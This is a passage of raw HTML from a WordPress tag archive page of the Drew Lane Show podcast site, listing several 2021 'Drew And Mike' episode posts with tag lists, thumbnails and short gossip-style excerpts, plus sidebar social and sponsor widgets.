tag-miley-cyrus tag-milwaukee-bucks tag-mlb tag-national-anthem tag-nba-finals tag-netflix tag-neverland tag-new-york-times tag-nhl tag-nike tag-nyt tag-olympics tag-oonagh-heard tag-oonagh-paige-heard tag-paul-rudd tag-pete-dupre tag-phil-mickelson tag-phoenix-suns tag-phylicia-rashad tag-podcast tag-podcasting tag-pot tag-prince-harry tag-rachel-nichols tag-rachel-weisz tag-ray-rice tag-rebecca-sananes tag-rita-wilson tag-robert-snell tag-rocket-mortgage-classic tag-ronan-farrow tag-rosanna-arquette tag-sam-asghari tag-savannah-guthrie tag-scarlett-johansson tag-secretary-of-state tag-seth-rogen tag-shacarri-richardson tag-showder tag-sos tag-spotify tag-star-wars tag-stephen-a-smith tag-stephen-dorff tag-summer-olympics tag-the-joe-rogan-experience tag-the-mummy tag-the-star-spangled-banner tag-the-tomorrow-war tag-tiktok tag-tom-hanks tag-trevor-bauer tag-trudi-daniels tag-vermont tag-vermont-public-radio tag-weed tag-why-is-vermont-so-overwhelmingly-white tag-william-randolph-hearst tag-world-war-2 tag-ww2 tag-wwii">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-july-6-2021/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2021/07/Lila-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2021/07/Lila-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2021/07/Lila-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="33107" data-permalink="https://drewlaneshow.com/lila/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2021/07/Lila-e1625616632746.jpg" data-orig-size="400,244" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lila" data-image-description="" data-image-caption="&lt;p&gt;©BranDon&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2021/07/Lila-300x183.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2021/07/Lila-e1625616632746.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-july-6-2021/" rel="bookmark">
					Drew And Mike – July 6, 2021				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>July 6, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Lila&#8217;s cone of shame, fireworks kill NHL goalie, Meghan &amp; Harry hire podcast staff, Chet Hanks cut off, Rachel Nichols v. Maria Taylor, Sha&#8217;Carri Richardson: weed > Olympics, and The Tomorrow War. Nick Castellanos has done it AGAIN with a well-placed awkward home run. The <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-july-6-2021/" title="Drew And Mike – July 6, 2021">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-31823 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer category-trudi-daniels tag-327 tag-2021-mtv-movie-tv-awards tag-addison-rae tag-air-eagle-llc tag-andrew-cuomo tag-archie-harrison-mountbatten-windsor tag-ariana-grande tag-armchair-expert-with-dax-shepard tag-bea-arthur tag-bella-hadid tag-big-gretch tag-bill-melinda-gates-foundation tag-bill-gates tag-billy-crystal tag-bitcoin tag-buzz-bissinger tag-catch-and-release tag-charles-latibeaudiere tag-charlie-leduff tag-costco tag-crosby-stills-nash-and-young tag-cryptocurrency tag-csny tag-dalton-gomez tag-danny-zelisko tag-danny-zelisko-presents tag-dateline tag-david-letterman tag-dax-shepard tag-dax-shepard-armchair-expert tag-deja-vu tag-derek-jeter tag-detroit tag-detroit-podcast tag-donald-trump tag-dr-marc-mallory tag-drew-mike tag-drew-and-mike tag-faa tag-federal-aviation-administration tag-florida tag-ford tag-gal-gadot tag-general-electric tag-ghostbusters tag-gibby tag-great-lakes-news tag-gretchen-whitmer tag-harry-styles tag-harvey-levin tag-hootenanny tag-israel tag-jeffrey-epstein tag-joe-biden tag-joe-exotic tag-joel-greenberg tag-jon-lovitz tag-jurnee-smollett tag-jussie-smollett tag-kirk-gibson tag-kristen-bell tag-la-z-boy tag-late-night-with-david-letterman tag-leslie-jones tag-let-the-bad-times-roll tag-mac-miller tag-marc-mallory tag-mark-weinberger tag-marv-albert tag-matt-gaetz tag-matty-moroun tag-meghan-markle tag-meghan-mccain tag-meijer tag-melinda-gates tag-michael-larson tag-michigan tag-michigan-podcast tag-microsoft tag-minka-kelly tag-mirs tag-monica-specogna tag-mtv tag-nba tag-nbc tag-norm-macdonald tag-oprah tag-palestine tag-panic-at-the-disco tag-patricia-masten tag-paul-egan tag-peng-dang tag-pete-davidson tag-presidential-inauguration tag-prince-charles tag-prince-harry tag-prince-philip tag-procter-gamble tag-queen-elizabeth tag-rally-capital tag-richard-whitmer tag-ricky-schroder tag-rob-dyrdek tag-robert-gordon tag-roy-black tag-saturday-night-live tag-selma-blair tag-sherry-whitmer tag-snl tag-stock-market tag-sydney-whitmer tag-target tag-taylor-swift tag-the-people-under-the-stairs tag-tiger-king tag-tmz tag-tnt tag-tony-hinchcliffe tag-trevor-noah tag-trouble-boys-the-true-story-of-the-replacements tag-trump-unity-bridge tag-vanessa-perhach tag-vanity-fair tag-weekend-update tag-wilmer-valderrama">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-may-17-2021/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2021/05/Marv-Albert-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2021/05/Marv-Albert-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2021/05/Marv-Albert-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="31848" data-permalink="https://drewlaneshow.com/marv-albert/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2021/05/Marv-Albert-e1621295168209.jpg" data-orig-size="400,225" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marv Albert" data-image-description="" data-image-caption="&lt;p&gt;©NBC/Screenshot&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2021/05/Marv-Albert-300x168.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2021/05/Marv-Albert-e1621295168209.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-may-17-2021/" rel="bookmark">
					Drew And Mike – May 17, 2021				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>May 17, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Reviewing Marv Albert&#8217;s trial as he retires, Gov. Whitmer&#8217;s Florida causes an FAA issue, Bill Gates workplace affairs, comedian Tony Hinchcliffe &#8216;cancelled&#8217;, Zoovescoin, and the BranDon &amp; Friends show. Danny Zelisko will join us tomorrow. Karl will also join us even though he doesn&#8217;t even <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-may-17-2021/" title="Drew And Mike – May 17, 2021">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-31743 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer category-trudi-daniels tag-adrian-brown tag-amazon tag-americas-next-top-model tag-american-idol tag-anderson-cooper tag-andrew-brown-jr tag-armchair-expert tag-arnold-schwarzenegger tag-avril-lavigne tag-big-gretch tag-bill-gates tag-bill-keenist tag-bitcoin tag-bo-schembechler tag-bonerline tag-caleb-kennedy tag-cass-tech tag-cdc tag-charlie-sheen tag-chicago-cubs tag-chris-harrison tag-chrissy-teigen tag-colonial-pipeline tag-conan-the-barbarian tag-courtney-stodden tag-cryptocurrency tag-dan-wetzel tag-david-letterman tag-dax-shepard tag-demi-lovato tag-dennis-smith tag-derek-st-holmes tag-deshaun-watson tag-detroit tag-detroit-podcast tag-detroit-tigers tag-dmp tag-don-canham tag-doug-hutchison tag-dr-robert-anderson tag-ellen tag-espn tag-faa tag-fantasy-baseball tag-fantasy-football tag-franco-harris tag-freep tag-gasoline tag-globbing-up tag-gretchen-whitmer tag-hgh tag-howard-stern tag-jennifer-granholm tag-jerry-sandusky tag-jim-harbaugh tag-jim-mcmahon tag-joe-paterno tag-joe-rogan tag-john-legend tag-john-lennon tag-joseph-baena tag-joy-behar tag-kamala-harris tag-kent-tekulve tag-kristen-bell tag-lady-gaga tag-larry-nassar tag-laura-labo tag-lottery tag-mariah-carey tag-mark-schlissel tag-masks tag-matt-riley tag-meghan-markle tag-melinda-gates tag-michigan tag-michigan-podcast tag-michigan-wolverines tag-miguel-cabrera tag-mike-dewine tag-mike-tyson tag-montel-williams tag-morgan-wallen tag-newt-gingrich tag-nfl tag-ohio tag-ohio-state tag-osu tag-paul-egan tag-paul-mccartney tag-piers-morgan tag-prince-harry tag-robert-anderson tag-royal-dutch-shell tag-rsn tag-russia tag-sharon-osbourne tag-sonic-drive-in tag-spotify tag-statue tag-subway tag-the-drew-and-mike-show tag-the-ellen-degeneres-show tag-tmz tag-tony-buzbee tag-tony-paul tag-twitter tag-unemployment tag-vaccine tag-vaccines tag-warde-manuel tag-willie-brown tag-zach-wilson">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-may-13-2021/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2021/05/Dax-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2021/05/Dax-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2021/05/Dax-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="31772" data-permalink="https://drewlaneshow.com/dax/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2021/05/Dax-e1620950189398.jpg" data-orig-size="400,277" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dax" data-image-description="" data-image-caption="&lt;p&gt;©Instagram.com/armchairexppod&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2021/05/Dax-300x208.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2021/05/Dax-e1620950189398.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-may-13-2021/" rel="bookmark">
					Drew And Mike – May 13, 2021				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>May 13, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Not-A-Prince Harry on Armchair Expert, no masks for vaxxed, Whitmer weaseling, more Chrissy Teigen bully tweets, a Charlie Sheen &#8220;hat trick&#8221;, a new Bonerline, and BranDon becomes an Anti-Daxxer. Drew wants to get on Charlie Sheen&#8217;s 2011 level. Arnold Schwarzenegger&#8217;s other son (yeah, that one), <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-may-13-2021/" title="Drew And Mike – May 13, 2021">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-29741 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-a-j-parkinson tag-adam-oakes tag-agape-massage-therapy-and-chiropractic tag-al-franken tag-alec-baldwin tag-allen-v-farrow tag-andrew-cuomo tag-anna-ruch tag-bachelor-nation tag-beth-cefalu tag-bill-clinton tag-bob-iger tag-border tag-candy-toxton tag-charlotte-bennett tag-chris-cuomo tag-christina-englehardt tag-coronavirus tag-covid-19 tag-craig-mauger tag-craig-stasio tag-david-letterman tag-david-muir tag-detroit-podcast tag-dmp tag-donald-trump tag-dr-seuss tag-drew-and-mike-podcast tag-drew-and-mike-show tag-drew-lane tag-fraternity tag-george-stephanopoulos tag-goodfellas tag-gretchen-whitmer tag-hal-march tag-harley-clark tag-henry-hill tag-hilaria-baldwin tag-hilarious-baldwin tag-history-of-wrif-podcast tag-hook-em-horns tag-hunter-march tag-if-i-ran-the-zoo tag-immagration tag-joe-biden tag-joe-namath tag-john-mayer tag-john-oliver tag-ku-klux-klan tag-lindsey-boylan tag-lisa-caserta tag-lucia-baldwin tag-manhattan tag-mario-cuomo tag-meghan-markle tag-mia-farrow tag-michael-hill tag-mike-staff tag-ml-soul-of-detroit tag-nathaniel-caserta tag-nda tag-nicky-hilton-rothschild tag-northwestern-hwy tag-oprah tag-oprah-winfrey tag-paris-hilton tag-prince-harry tag-prince-philip tag-princess-diana tag-rachel-lindsay tag-red-shovel-network tag-rich-fisher tag-rob-ford tag-rob-wolchek tag-robert-gordon tag-rsn tag-sandra-lee tag-sarah-esty tag-scientology tag-sint-maarten-yacht-club tag-t-j-pimpernickle tag-taylor-nolan tag-taylor-swift tag-ted-geisel tag-tent-city tag-texas tag-the-lodge tag-this-is-paris tag-tiktok tag-vcu tag-woody-allen">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-march-2-2021/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2021/03/Cuomo-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2021/03/Cuomo-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2021/03/Cuomo-678x509.jpg 678w, http://drewlaneshow.com/wp-content/uploads/2021/03/Cuomo-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="29772" data-permalink="https://drewlaneshow.com/cuomo/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2021/03/Cuomo-e1614734263671.jpg" data-orig-size="400,272" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cuomo" data-image-description="" data-image-caption="&lt;p&gt;©Twitter&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2021/03/Cuomo-300x204.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2021/03/Cuomo-e1614734263671.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-march-2-2021/" rel="bookmark">
					Drew And Mike – March 2, 2021				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>March 2, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Creepy Cuomo, Gov. Whitmer&#8217;s NDAs, Rob Wolchek v. chiropractic cult, Dr. Seuss books, Swifties v. John Meyer, ABC News battle, Mr. Methane on TikTok, and Righteous Rick&#8217;s latest YouTube show. Andrew Cuomo is going down in flames. 1) Who the hell is A.J. Parkinson? 2) <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-march-2-2021/" title="Drew And Mike – March 2, 2021">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-29290 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-327 tag-48-hours tag-ac-dc tag-alan-roach tag-alice-cooper tag-alyson-hannigan tag-american-idol tag-andrea-bocelli tag-antebellum-party tag-anthony-head tag-aoc tag-archewell-audio tag-bachelor-nation tag-barstool-sports tag-ben-shapiro tag-benita-alexander tag-bill-spencer tag-billy-manziel tag-boston tag-boston-celtics tag-buffy-the-vampire-hunter tag-caliper-cbd tag-cancel tag-cbd tag-chris-doyle tag-chris-harrison tag-chris-murphy tag-claras-house-shelter tag-claudia-conway tag-clay-travis tag-coronavirus tag-covid-19 tag-david-boreanaz tag-david-letterman tag-detroit-podcast tag-devin-scillian tag-disney-2 tag-dita-von-teese tag-dmp tag-donald-trump tag-doug-podell tag-dr-oz tag-dr-travis-stork tag-drew-and-mike-podcast tag-drew-and-mike-show tag-drew-lane tag-drew-rosenhaus tag-eliza-dushku tag-ella-emhoff tag-esme-bianco tag-evan-rachel-wood tag-fan-controlled-football tag-fotis-dulos tag-gina-carano tag-gone-girl tag-gorilla-glue tag-history-of-wrif-podcast tag-hunter-dickinson tag-impeachment tag-jason-whitlock tag-jeff-netflix tag-jennifer-dulos tag-jim-johnson tag-joe-biden tag-john-legend tag-john-spotify tag-johnny-football tag-johnny-manziel tag-jojo-fletcher tag-joss-whedon tag-kamala-harris tag-ken-calvert tag-kid-rock tag-kroq tag-kshe tag-leigh-steinberg tag-lindsay-lohan tag-lombardi-trophy tag-lorraine-grohs tag-marilyn-manson tag-mario-kart tag-matt-james tag-mccarthyism tag-meena-harris tag-meltdown tag-michael-wilbon tag-michelle-trachtenberg tag-michelle-troconis tag-nandi-bushell tag-new-york-mets tag-nicholas-brendon tag-nick-faldo tag-nolan-finley tag-norm-pattis tag-oprah tag-orianne-cevey tag-outkick-the-coverage tag-pamela-smart tag-paolo-macchiarini tag-paulina-porizkova tag-perd-hapley tag-pete-rose-jr tag-phil-collins tag-pope tag-rachael-kirkconnell tag-rachel-lindsay tag-radio tag-red-shovel-network tag-rehab tag-ric-ocasek tag-ron-mexico tag-rsn tag-sam-savage tag-savage-ventures tag-spike-king tag-sports tag-star-wars tag-steve-kostan tag-t-j-ducklo tag-ted-cruz tag-tessica-brown tag-the-bachelor tag-the-mandalorian tag-the-pope tag-thomas-tramaglini tag-tj-ducklo tag-tom-brady tag-trent-reznor tag-trevor-lawrence tag-troy-brown tag-twins-tire-service tag-urban-meyer tag-valentines-day-2 tag-wcsx tag-wissam-al-mana tag-wlup tag-wnyl tag-wrif">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-february-14-2021/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2021/02/CVS-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2021/02/CVS-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2021/02/CVS-678x509.jpg 678w, http://drewlaneshow.com/wp-content/uploads/2021/02/CVS-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="29324" data-permalink="https://drewlaneshow.com/cvs/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2021/02/CVS-e1613347733620.jpg" data-orig-size="400,270" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="CVS" data-image-description="" data-image-caption="&lt;p&gt;©CVS&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2021/02/CVS-300x203.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2021/02/CVS-e1613347733620.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-february-14-2021/" rel="bookmark">
					Drew And Mike – February 14, 2021				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>February 14, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Happy V-Day, Warren&#8217;s defecation investigation, Impeachment II, WRIF&#8217;s 50th anniversary, Fan Controlled Football, canceling Joss Whedon, Gina Carano&#8217;s new gig, Drew Crime, and John Spotify is not happy with Meghan Markle. Happy Valentine&#8217;s Day. WRIF celebrated their 50th Anniversary with a bunch of former personalities <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-february-14-2021/" title="Drew And Mike – February 14, 2021">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-pagination clearfix"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://drewlaneshow.com/tag/david-letterman/page/2/">2</a>
<a class="next page-numbers" href="https://drewlaneshow.com/tag/david-letterman/page/2/">&raquo;</a></div>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="sow-social-media-buttons-2" class="mh-widget widget_sow-social-media-buttons"><div class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-b6f582478089">

<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-envelope-0 sow-social-media-button" title="The Drew Lane Show on Envelope" aria-label="The Drew Lane Show on Envelope" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#034e626a6f4347716674426d674e6a6866536c67606270772d406c6e">
			<span>
								<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf0e0;" aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="The Drew Lane Show on Facebook" aria-label="The Drew Lane Show on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/DrewandMikeShow">
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;" aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="The Drew Lane Show on X Twitter" aria-label="The Drew Lane Show on X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/DrewMikePodcast">
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;" aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="The Drew Lane Show on Instagram" aria-label="The Drew Lane Show on Instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/DrewandMikeShow/">
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;" aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-google-0 sow-social-media-button" title="The Drew Lane Show on Google" aria-label="The Drew Lane Show on Google" target="_blank" rel="noopener noreferrer" href="https://plus.google.com/u/0/103429237226604200205">
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf1a0;" aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-rss-0 sow-social-media-button" title="The Drew Lane Show on Rss" aria-label="The Drew Lane Show on Rss" target="_blank" rel="noopener noreferrer" href="http://35.225.233.169/feed/podcast">
			<span>
								<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf09e;" aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-snapchat-0 sow-social-media-button" title="The Drew Lane Show on Snapchat" aria-label="The Drew Lane Show on Snapchat" target="_blank" rel="noopener noreferrer" href="https://www.snapchat.com/drewmikepodcast">
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf2ab;" aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></div><div id="text-24" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://jerkmate.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-22263" src="https://drewandmikepodcast.com/wp-content/uploads/2019/10/BonerLineLogoDark-300x167.png" alt="" width="300" height="167" srcset="http://drewlaneshow.com/wp-content/uploads/2019/10/BonerLineLogoDark-300x167.png 300w, http://drewlaneshow.com/wp-content/uploads/2019/10/BonerLineLogoDark.png 630w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-109" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://detroitautoshow.com" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="400" height="400" src="http://drewlaneshow.com/wp-content/uploads/2025/12/DAS_26_Date_Portrait_K_Bkgrd.png" alt="" class="wp-image-89979" srcset="http://drewlaneshow.com/wp-content/uploads/2025/12/DAS_26_Date_Portrait_K_Bkgrd.png 400w, http://drewlaneshow.com/wp-content/uploads/2025/12/DAS_26_Date_Portrait_K_Bkgrd-300x300.png 300w, http://drewlaneshow.com/wp-content/uploads/2025/12/DAS_26_Date_Portrait_K_Bkgrd-150x150.png 150w, http://drewlaneshow.com/wp-content/uploads/2025/12/DAS_26_Date_Portrait_K_Bkgrd-144x144.png 144w" sizes="auto, (max-width: 400px) 100vw, 400px"/></a></figure>
</div><div id="media_image-12" class="mh-widget widget_media_image"><a href="http://callhallfirst.com/drew" target="_blank"><img width="400" height="400" src="https://drewlaneshow.com/wp-content/uploads/2020/03/Hall-Financial-400x400-Drew-and-Mike-Banner1.jpg" class="image wp-image-23811 alignleft attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2020/03/Hall-Financial-400x400-Drew-and-Mike-Banner1.jpg 400w, http://drewlaneshow.com/wp-content/uploads/2020/03/Hall-Financial-400x400-Drew-and-Mike-Banner1-300x300.jpg 300w, http://drewlaneshow.com/wp-content/uploads/2020/03/Hall-Financial-400x400-Drew-and-Mike-Banner1-150x150.jpg 150w, http://drewlaneshow.com/wp-content/uploads/2020/03/Hall-Financial-400x400-Drew-and-Mike-Banner1-144x144.jpg 144w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23811" data-permalink="https://drewlaneshow.com/hall-financial-400x400-drew-and-mike-banner1/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2020/03/Hall-Financial-400x400-Drew-and-Mike-Banner1.jpg" data-orig-size="400,400" data-comments-opened="0" 